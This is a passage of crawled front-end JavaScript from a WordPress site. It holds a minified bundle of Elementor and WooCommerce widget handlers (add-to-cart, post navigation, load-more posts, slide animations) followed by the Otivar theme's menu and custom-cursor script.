.single_add_to_cart_button");t.hasClass("active")&&(n.is(e.target)||0!==n.has(e.target).length||(jQuery("body").removeClass("m-neuron-menu-cart__overlay--open"),t.removeClass("active")))}),this.sidebarOverflow()},sidebarOverflow:function(){if("sidebar"==this.getElementSettings("style")){var e=this.elements.$products,t=this.elements.$bottom;e&&t&&e.css("padding-bottom",t.innerHeight()+60)}}});e.exports=function(e){new n({$element:e})}},function(e,t){var n=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:function(){return{selectors:{addToCart:".elementor-product-simple .single_add_to_cart_button, .elementor-product-variable .single_add_to_cart_button"}}},getDefaultElements:function(){var e=this.getSettings("selectors");return{$addToCart:this.$element.find(e.addToCart)}},handleCart:function(e){var t=jQuery;e.preventDefault();var n=this.elements.$addToCart,o=n.closest("form.cart"),i=n.val(),r=o.find("input[name=quantity]").val()||1,s=o.find("input[name=product_id]").val()||i,a=o.find("input[name=variation_id]").val()||0,u={action:"neuron_woocommerce_ajax_add_to_cart",product_id:s,product_sku:"",quantity:r,variation_id:a};t.ajax({type:"post",url:wc_add_to_cart_params.ajax_url,data:u,beforeSend:function(e){n.wrapInner("<span></span>"),n.removeClass("added").addClass("loading")},complete:function(e){n.addClass("added").removeClass("loading"),n.find("span").contents().unwrap()},success:function(e){if(e.error&e.product_url)return void(window.location=e.product_url);t(document.body).trigger("added_to_cart",[e.fragments,e.cart_hash,n])}})},bindEvents:function(){this.elements.$addToCart.on("click",this.handleCart)}});e.exports=function(e){new n({$element:e})}},function(e,t,n){var o=n(143);e.exports=function(){elementorFrontend.hooks.addAction("frontend/element_ready/neuron-post-navigation.default",function(e){new o({$element:e})})}},function(e,t){e.exports=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:function(){return{selectors:{postNavigation:".o-post-navigation",postNavigationImage:".o-post-navigation__hover-image"}}},getDefaultElements:function(){var e=this.getSettings("selectors");return{$postNavigation:this.$element.find(e.postNavigation),$postNavigationImage:this.$element.find(e.postNavigationImage)}},onInit:function(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments);var e=this.getElementSettings(),t=this.elements,n=t.$postNavigation,o=t.$postNavigationImage;if("yes"==e.thumbnail_hover){var i=n.find(".o-post-navigation__link"),r=jQuery;i.each(function(){r(this).data("img")&&r(this).on("mouseover",function(){o.css("background-image","url("+r(this).data("img")+")").addClass("active")}).on("mouseout",function(){o.removeClass("active")})})}}})},function(e,t,n){var o=n(145);e.exports=function(){elementorFrontend.hooks.addAction("frontend/element_ready/neuron-interactive-posts.default",function(e){new o({$element:e})})}},function(e,t){e.exports=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:function(){return{selectors:{interactiveImages:".m-neuron-interactive-posts__images",interactiveImage:".m-neuron-interactive-posts__image",interactiveLinks:".m-neuron-interactive-posts__links",interactiveItem:".m-neuron-interactive-posts__item",interactivePosts:".m-neuron-interactive-posts",showMore:"#load-more-posts"}}},getDefaultElements:function(){var e=this.getSettings("selectors");return{$interactiveImages:this.$element.find(e.interactiveImages),$interactiveImage:this.$element.find(e.interactiveImage),$interactiveLinks:this.$element.find(e.interactiveLinks),$interactiveItem:this.$element.find(e.interactiveItem),$interactivePosts:this.$element.find(e.interactivePosts),$showMore:this.$element.find(e.showMore)}},onHover:function(){var e=this.elements,t=e.$interactiveImages,n=e.$interactiveLinks,o=this.getElementSettings("image_coverage"),i=this.getCurrentDeviceSetting("image_animation"),r=this.getCurrentDeviceSetting("image_animation_duration"),s=jQuery;n.on("mouseover","article",function(){var e=s(this).data("id"),n=t.find('.m-neuron-interactive-posts__image[data-id="'+e+'"]');t.find(".m-neuron-interactive-posts__image").removeClass("active").removeClass(r).removeClass(i),n.addClass("active"),i&&n.addClass(r).addClass(i)}),"text"==o&&n.on("mousemove",function(e){t.css({transform:"translateX("+e.clientX+"px) translateY("+e.clientY+"px)",opacity:1})})},firstActive:function(){var e=this.getElementSettings(),t=e.first_active,n=this.getCurrentDeviceSetting("image_animation"),o=this.getCurrentDeviceSetting("image_animation_duration"),i=jQuery;if("yes"==t&&"text"!=e.image_coverage){var r=this.elements.$interactiveImage;n&&i(r[0]).addClass(o).addClass(n),i(r[0]).addClass("active")}},mouseOut:function(){var e=this.getElementSettings(),t=e.mouse_out,n=this.getCurrentDeviceSetting("image_animation"),o=this.getCurrentDeviceSetting("image_animation_duration"),i=jQuery;if("yes"==t||"text"==e.image_coverage){var r=this.elements.$interactiveImage;this.$element.find(".m-neuron-interactive-posts__links").on("mouseleave",function(){n?i(r).removeClass("active").removeClass(o).removeClass(n):i(r).removeClass("active")})}},loadingAnimations:function(){var e=this.getElementSettings(),t=e.animation,n=this.getCurrentDeviceSetting("neuron_animations"),o=this.getCurrentDeviceSetting("neuron_animations_duration"),i=parseInt(this.getCurrentDeviceSetting("animation_delay")),r=parseInt(i),s=parseInt(this.getCurrentDeviceSetting("animation_delay_reset")),a=".m-neuron-interactive-posts[data-interactive-id='"+this.elements.$interactivePosts.data("interactive-id")+"'] .m-neuron-interactive-posts__item";if("yes"==t&&n){var u=document.querySelectorAll(a),l={root:null,rootMargin:"0px",threshold:0},c=new IntersectionObserver(function(e){e.forEach(function(e){e.intersectionRatio>.05&&setTimeout(function(){var t;(t=e.target.classList).add.apply(t,[n,o,"active"])},e.target.dataset.delay)})},l);u.forEach(function(e){e.dataset.delay=r,c.observe(e),0!==r&&""!==r&&(r+=i,s<r&&(r=i))})}},initLoading:function(){imagesLoaded(this.elements.$interactiveItem,this.loadingAnimations)},loadedPosts:function(e){var t=[],n=jQuery;return e.find(".m-neuron-interactive-posts__item").map(function(e,o){t[e]=n(this).data("id").toString()}),t},loadMorePosts:function(){var e=this;this.elements.$showMore.on("click",function(t){t.preventDefault(),e.loadMore(jQuery(this))})},loadMore:function(e){var t={};t.exclude=[];var n=this.elements.$interactiveLinks,o=this.elements.$interactiveImages,i=this.elements.$interactivePosts,r=this,s=this.elements.$showMore,a=s.data("text"),u=s.data("exclude"),l=s.data("loading");t.exclude=this.loadedPosts(n),u&&("string"==typeof u?(u=u.split(", "),t.exclude=t.exclude.concat(u,t.exclude)):t.exclude.push(u)),jQuery.ajax({type:"GET",url:window.location.href,data:t,beforeSend:function(){e.html(l).prop("disabled",!0)},success:function(t){var s=jQuery(t).find(".m-neuron-interactive-posts[data-interactive-id='"+i.data("interactive-id")+"'] .m-neuron-interactive-posts__item"),u=jQuery(t).find(".m-neuron-interactive-posts[data-interactive-id='"+i.data("interactive-id")+"'] .m-neuron-interactive-posts__image"),l=jQuery(t).find("#load-more-posts").length;s.length>0&&(e.html(a).prop("disabled",!1),n.append(s),o.append(u),s.imagesLoaded(function(){r.loadingAnimations(s)})),l||e.parent().hide()},error:function(){e.html("No More Posts")}})},run:function(){this.onHover(),elementorFrontend.isEditMode()||this.initLoading(),this.firstActive(),this.mouseOut(),this.loadMorePosts()},onInit:function(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.run()}})},function(e,t,n){var o=n(147);e.exports=function(){elementorFrontend.hooks.addAction("frontend/element_ready/neuron-testimonial-carousel.default",function(e){new o({$element:e})}),elementorFrontend.hooks.addAction("frontend/element_ready/neuron-slides.default",function(e){new o({$element:e})})}},function(e,t){e.exports=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:function(){return{selectors:{postsSliderWrapper:".neuron-slides-wrapper"},classes:{active:"active"},attributes:{dataDelay:"delay"}}},getDefaultElements:function(){var e=this.getSettings("selectors");return{$postsSliderWrapper:this.$element.find(e.postsSliderWrapper)}},loadingAnimations:function(){var e=this.getElementSettings("animation"),t=this.getCurrentDeviceSetting("neuron_animations"),n=parseInt(this.getCurrentDeviceSetting("animation_delay")),o=parseInt(n),i=parseInt(this.getCurrentDeviceSetting("animation_delay_reset")),r=".neuron-slides-wrapper[data-animation-id='"+this.elements.$postsSliderWrapper.data("animation-id")+"'] .swiper-slide",s=this;if("yes"==e&&t){var a=document.querySelectorAll(r);"neuron-slides"==s.getWidgetType()&&(a=document.querySelectorAll(r+" .neuron-slide-animation"));var u={root:null,rootMargin:"0px",threshold:.1},l=new IntersectionObserver(function(e){e.forEach(function(e){e.intersectionRatio>.1&&setTimeout(function(){var n;(n=e.target.classList).add.apply(n,[t,"active"])},e.target.dataset.delay)})},u);a.forEach(function(e){e.dataset.delay=o,l.observe(e),"neuron-slides"==s.getWidgetType()?(o+=n)>3*n&&(o=n):0!==o&&""!==o&&(o+=n,i<o&&(o=n))})}},initLoading:function(){this.loadingAnimations()},onInit:function(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),elementorFrontend.isEditMode()||this.initLoading()}})}]);;

--- FILE ---
content_type: application/javascript
request_url: https://wearebloom.id/wp-content/themes/otivar2/assets/scripts/otivar.js?ver=1.0.0
body_size: 733
content:
(function ($) {
  "use strict";

  class OtivarTheme {
    constructor() {
      this.onInit();

      this.bindEvents();
    }

    getElements() {
      var $ = jQuery;

      return {
        $hamburger: $(".n-site-navigation__hamburger"),
        $subArrow: $(".sub-arrow"),
        $mobileCloseIcon: $(".n-site-navigation--mobile__close-icon"),
      };
    }

    bindEvents() {
      this.getElements().$hamburger.on("click", this.hamburgerMenu);
      this.getElements().$subArrow.on("click", this.subArrow);
      this.getElements().$mobileCloseIcon.on("click", this.mobileCloseIcon);
    }

    addSubArrow() {
      var $ = jQuery;
      $(".n-site-navigation--mobile")
        .find("li.menu-item-has-children")
        .each(function (index, value) {
          var item = $(value).find("a")[0];

          $(item).append("<span class='sub-arrow'></span>");
        });
    }

    subArrow(event) {
      var $ = jQuery;

      event.preventDefault();

      $(this).parent().siblings("ul").toggle();
    }

    mobileCloseIcon(event) {
      event.preventDefault();
      jQuery(this)
        .closest(".n-site-navigation--mobile__wrapper")
        .removeClass("active");
    }

    hamburgerMenu(event) {
      event.preventDefault();
      var $ = jQuery,
        $responsiveMenu = $(this).siblings(
          ".n-site-navigation--mobile__wrapper"
        );

      $responsiveMenu.toggleClass("active");
    }

  customCursor() {
      var $ = jQuery,
        self = this;

      if ($(".n-cursor").length > 0) {
        if (true) {
          const cursorInnerEl = document.querySelector(".n-cursor--inner");
          const cursorOuterEl = document.querySelector(".n-cursor--outer");
          let lastY,
            lastX = 0;
          let magneticFlag = false;

          // Init Mouse Move
          window.onmousemove = function (event) {
            if (!magneticFlag) {
              cursorOuterEl.style.transform =
                "translate(" +
                event.clientX +
                "px, " +
                event.clientY +
                "px" +
                ")";
            }
            cursorInnerEl.style.transform =
              "translate(" +
              event.clientX +
              "px, " +
              event.clientY +
              "px" +
              ")";

            lastY = event.clientY;
            lastX = event.clientX;
          };

          // Link Hover
          $("body").on("mouseenter", "a", function () {
            cursorInnerEl.classList.add("n-cursor--links");
            cursorOuterEl.classList.add("n-cursor--links");
          });

          $("body").on("mouseleave", "a", function () {
            cursorInnerEl.classList.remove("n-cursor--links");
            cursorOuterEl.classList.remove("n-cursor--links");
          });

          // magnet elements
          $("body").on("mouseenter", ".n-cursor--magnet", function () {
            const $elem = $(this);
            const scrollTop =
              window.pageYOffset || document.documentElement.scrollTop;

            cursorOuterEl.style.transition = "all .2s ease-out";
            cursorOuterEl.style.transform =
              "translate(" +
              $elem.offset().left +
              "px, " +
              ($elem.offset().top - scrollTop) +
              "px" +
              ")";

            cursorOuterEl.style.width = $elem.width() + "px";
            cursorOuterEl.style.height = $elem.height() + "px";
            cursorOuterEl.style.marginLeft = 0;
            cursorOuterEl.style.marginTop = 0;

            magneticFlag = true;
          });

          $("body").on("mouseleave", ".n-cursor--magnet", function () {
            cursorOuterEl.style.transition = null;
            cursorOuterEl.style.width = null;
            cursorOuterEl.style.height = null;
            cursorOuterEl.style.marginLeft = null;
            cursorOuterEl.style.marginTop = null;

            magneticFlag = false;
          });

          cursorInnerEl.style.visibility = "visible";
          cursorOuterEl.style.visibility = "visible";
        }
      }
    }

    onInit() {
      this.addSubArrow();
      this.customCursor();
    }
  }

  jQuery(function ($) {
    "use strict";

    new OtivarTheme();
  });
})(jQuery);
;